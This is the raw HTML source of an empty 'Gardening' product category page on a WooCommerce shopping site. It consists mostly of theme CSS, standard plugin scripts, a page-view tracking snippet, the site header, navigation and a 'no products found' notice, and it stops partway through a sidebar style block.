var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wsm-style-css' href='https://trendzpoint.com/wp-content/cache/min/1/wp-content/plugins/wp-stats-manager/css/style.css?ver=1754872643' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://trendzpoint.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1748614743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rhstyle-css' href='https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/style.css?ver=1748614743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rehubicons-css' href='https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/iconstyle.css?ver=1748614743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rhajaxsearch-css' href='https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/css/ajaxsearch.css?ver=1748614743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rehub-woocommerce-css' href='https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/css/woocommerce.css?ver=1748614743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rhslidingpanel-css' href='https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/css/slidingpanel.css?ver=1748614743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rhquantity-css' href='https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/css/quantity.css?ver=1748614743' type='text/css' media='all' />
<script type="text/javascript" src="https://trendzpoint.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://trendzpoint.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://trendzpoint.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/trendzpoint.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes","i18n_added_to_cart":"Has been added to cart."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trendzpoint.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trendzpoint.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trendzpoint.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://trendzpoint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendzpoint.com/wp-json/wp/v2/product_cat/227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendzpoint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.0.4" />
		<style type="text/css" >
			.review_attachments {
				display: inline-block;
				width: 100%;
			}
			.review_attachments a img {
				height: 100px !important;
				width: 100px !important;
				float: left !important;
				padding: 0.5px;
				margin: 1px;
			}
		</style>
		
        <!-- Wordpress Stats Manager -->
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var _wsm = _wsm || [];
            _wsm.push(['trackPageView']);
            _wsm.push(['enableLinkTracking']);
            _wsm.push(['enableHeartBeatTimer']);
            (function() {
                var u = "https://trendzpoint.com/wp-content/plugins/wp-stats-manager/";
                _wsm.push(['setUrlReferrer', ""]);
                _wsm.push(['setTrackerUrl', "https://trendzpoint.com/?wmcAction=wmcTrack"]);
                _wsm.push(['setSiteId', "1"]);
                _wsm.push(['setPageId', "0"]);
                _wsm.push(['setWpUserId', "0"]);
                var d = document,
                    g = d.createElement('script'),
                    s = d.getElementsByTagName('script')[0];
                g.type = 'text/javascript';
                g.async = true;
                g.defer = true;
                g.src = u + 'js/wsm_new.js';
                s.parentNode.insertBefore(g, s);
            })();
        </script>
        <!-- End Wordpress Stats Manager Code -->
		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-placeholder-width) !important;
				aspect-ratio: var(--smush-placeholder-aspect-ratio) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="preload" href="https://trendzpoint.com/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> .main-nav{box-shadow:0 1px 8px rgba(0,0,0,0.1),0 0 0 1px rgba(0,0,0,0.03) !important;}nav.top_menu > ul > li,.main-nav.dark_style nav.top_menu>ul>li{border:none;}.dl-menuwrapper li a,nav.top_menu > ul > li > a,#re_menu_near_logo li,#re_menu_near_logo li{font-family:"Poppins",trebuchet ms !important;font-weight:700;font-style:normal;}:root{--rehub-nav-font:Poppins;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Poppins",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:700;}:root{--rehub-head-font:Poppins;}.sidebar,.rehub-body-font,body{font-family:"Poppins",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Poppins;}header .main-nav,.main-nav.dark_style,.header_one_row .main-nav{background:none repeat scroll 0 0 #8224e3!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}nav.top_menu > ul > li > a{color:#ffffff !important;}nav.top_menu > ul > li > a:hover{box-shadow:none;}.responsive_nav_wrap .user-ava-intop:after,.dl-menuwrapper button i,.responsive_nav_wrap .rh-header-icon{color:#ffffff !important;}.dl-menuwrapper button svg line{stroke:#ffffff !important;}#main_header,.is-sticky .logo_section_wrap,.sticky-active.logo_section_wrap{background-color:#ffffff !important}.main-nav.white_style{border-top:none}nav.top_menu > ul:not(.off-canvas) > li > a:after{top:auto;bottom:0}.header-top{border:none;} .widget .title:after{border-bottom:2px solid #7635f3;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#7635f3;}.wpsm_promobox.rehub_promobox{border-left-color:#7635f3!important;}.color_link{color:#7635f3 !important;}.featured_slider:hover .score,.top_chart_controls .controls:hover,article.post .wpsm_toplist_heading:before{border-color:#7635f3;}.btn_more:hover,.tw-pagination .current{border:1px solid #7635f3;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #7635f3;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #7635f3 inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #7635f3;}.rething_item a.cat{border-bottom-color:#7635f3}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #7635f3;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #7635f3;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#7635f3 !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before{background:#7635f3;}@media (max-width:767px){.postNavigation .postnavprev{background:#7635f3;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#7635f3;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000} form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px;}form.search-form [type="submit"]{border-radius:0 4px 4px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0;}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px;}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #7635f3 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(118,53,243,0.2) !important;border-radius:4px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #7635f3 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(118,53,243,0.4) !important;}.rehub_offer_coupon:hover{border:1px dashed #7635f3;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#7635f3}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#7635f3 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #7635f3 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#7635f3;border:1px solid #7635f3;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#7635f3;border:1px solid #7635f3;}.rething_button .btn_more{border:1px solid #7635f3;color:#7635f3;}.rething_button .priced_block.block_btnblock .price_count{color:#7635f3;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#7635f3 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#7635f3;}.rehub-svg-btn-stroke svg{stroke:#7635f3;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #7635f3}}:root{--rehub-main-color:#7635f3;--rehub-sec-color:#000000;--rehub-main-btn-bg:#7635f3;--rehub-link-color:#7635f3;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://trendzpoint.com/wp-content/uploads/2022/11/trendz-point-fav-icon-100x100.webp" sizes="32x32" />
<link rel="icon" href="https://trendzpoint.com/wp-content/uploads/2022/11/trendz-point-fav-icon-300x300.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trendzpoint.com/wp-content/uploads/2022/11/trendz-point-fav-icon-300x300.webp" />
<meta name="msapplication-TileImage" content="https://trendzpoint.com/wp-content/uploads/2022/11/trendz-point-fav-icon-300x300.webp" />
	<meta name="p:domain_verify" content="7707b2bf14e844b3951a4171eb66b74a"/>
</head>
<body class="archive tax-product_cat term-gardening term-227 wp-custom-logo wp-embed-responsive wp-theme-rehub-theme theme-rehub-theme woocommerce woocommerce-page woocommerce-no-js noinnerpadding">
	               
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                                                                                    <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_first_style clearfix">
            <div class="logo">
          		          			<a href="https://trendzpoint.com" class="logo_image"><img data-src="https://trendzpoint.com/wp-content/uploads/2022/11/trendz-Point-logo-dark.webp" alt="Trendz Point" height="" width="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 2323px; --smush-placeholder-aspect-ratio: 2323/485;" /></a>
          		       
            </div>                       
                        <div class="search head_search position-relative rh-flex-right-align"><form  role="search" method="get" class="search-form" action="https://trendzpoint.com/">
  	<input type="text" name="s" placeholder="Search" class="re-ajax-search" autocomplete="off" data-posttype="product">
  	<input type="hidden" name="post_type" value="product" />  	<button type="submit" class="btnsearch hideonmobile" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div></div>                       
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="search-form-inheader main-nav white_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://trendzpoint.com/">Home</a></li>
<li id="menu-item-1223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://trendzpoint.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-1224" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://trendzpoint.com/category/how-to/">How To</a></li>
<li id="menu-item-1573" class="menu-item menu-item-type-post_type_archive menu-item-object-product"><a href="https://trendzpoint.com/shop/">Products</a></li>
<li id="menu-item-11126" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://trendzpoint.com/coupons/">Coupons &#038; Deals</a></li>
<li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://trendzpoint.com/contact-us/">Contact Us</a></li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->                

            </div>  
        </header>
            

 
<!-- CONTENT -->
<div class="rh-container rh_woo_main_archive"> 
    <div class="rh-content-wrap clearfix " id="rh_woo_mbl_sidebar">
        
                         
        <!-- Main Side -->
        <div class="main-side woocommerce page clearfix" id="content">
            <article class="post" id="page-">
                <style scoped>
              nav.woocommerce-breadcrumb {font-size: 14px;margin: 5px 0 30px 0; line-height: 18px;}
              nav.woocommerce-breadcrumb a{text-decoration: none;color:#111}
              .woocommerce-breadcrumb span.delimiter {margin: 0 12px;}
              .woocommerce-breadcrumb span.delimiter+a {padding: 4px 8px;background-color: #f5f5f5;border-radius: 3px;color:#111 !important; display: inline-block;margin-bottom: 5px; line-height:13px;}
            </style>                                <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://trendzpoint.com">Home</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span><a href="https://trendzpoint.com/product-category/home/">Home</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span>Gardening</nav>   
                <h1 class="arc-main-title">Gardening</h1>       
                                                    <div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info">
		No products were found matching your selection.	</div>
</div>
                                                
                                
            </article>
        </div>
        <!-- /Main Side --> 

                    <!-- Sidebar -->
            <style scoped>
              .woocommerce .wc-layered-nav-rating .star-rating{width: auto;}
              .woocommerce .wc-layered-nav-rating .star-rating span{line-height: 18px;font-size: 18px;display: inline-block; position: static; padding: 0; color: #ccc}
              .woocommerce .wc-layered-nav-rating .star-rating:before, .woocommerce .wc-layered-nav-rating .star-rating span:before{display: none;}
